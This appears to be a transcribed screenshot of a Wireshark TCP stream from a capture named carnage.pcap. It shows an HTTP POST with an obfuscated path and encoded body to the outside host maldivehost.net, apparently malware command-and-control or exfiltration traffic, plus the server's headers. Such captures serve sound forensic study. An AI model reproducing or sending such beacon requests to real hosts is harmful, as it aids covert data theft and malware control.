 Wireshark · Follow TCP Stream (tcp.stream eq 104) · carnage.pcap
POST /zLIisQRWZI9/OQsaDixzHTgtfjMcGypGenpldWF5eWV9f3k= HTTP/1.1
Host: maldivehost.net
Content-Length: 112
Dw8YBxsEGmYFAAEJfR4NQkMmLTYqZDk5KyQmOyRGQglxEBo4Lzk/EyYrMi1hOT8vIyM7IhcNPzsOKjguFxgkLSIiJCxFRgwFAgIIDQUZGBoFD0JF
HTTP/1.1 200 OK
Date: Fri, 24 Sep 2021 16:46:15 GMT
Server: Apache/2.4.49 (cPanel) OpenSSL/1.1.1l mod_bwlimited/1.4
X-Powered-By: PHP/5.6.40
Content-Length: 302
Strict-Transport-Security: ...max-age=15552000...
Connection: close
Content-Type: text/html; charset=UTF-8